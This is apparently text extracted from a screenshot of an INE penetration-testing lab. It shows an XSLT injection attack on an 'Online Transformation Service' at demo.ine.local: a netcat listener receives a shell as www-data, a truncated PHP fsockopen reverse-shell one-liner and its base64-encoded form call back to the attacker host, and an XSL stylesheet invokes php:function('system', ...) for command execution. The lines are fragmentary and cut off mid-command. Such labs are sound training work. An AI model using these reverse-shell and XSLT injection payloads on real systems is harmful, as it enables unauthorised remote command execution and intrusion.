 Shell No. 1 ×
Shell No. 2 ×
root@INE:~# nc -nlvp 8080
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.132.20.3.
Ncat: Connection from 192.132.20.3:51760.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
demo.ine.local
$ pwd
/app
$ /bin/bash
whoami
www-data
cd /home
php -r '$sock=fsockopen("192.132.20.2",8080);exec("/bin/sh -i <&3
root@INE:~/xslt# echo cGhwIC1yICckc29jaz1mc29ja29wZW4oIjE5Mi4xMzIu
^Croot@INE:~/xslt# vim test_injection3.xsl
root@INE:~/xslt# cat test_injection3.xsl
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform" x
version="1.0">
<!-- We add the PHP's xmlns -->
    <xsl:template match="/">
        <html>
            <!-- We use the php suffix to call the functions -->
                <xsl:value-of select="php:function('system','echo
 bash')" />
            <!-- Output: 'Php Can Now Be Used In Xsl' -->
        </html>
    </xsl:template>
</xsl:stylesheet>
root@INE:~/xslt#
Online Transformation ×
http://demo.ine.local/tran ×
demo.ine.local
Successfully uploaded XSL file!
Online Transformation Service
Upload Input File
Browse... No file selected.
Upload input file
Upload Transformation Stylesheet
Browse... No file selected.
Upload transformation stylesheet
Transform!
demo.ine.local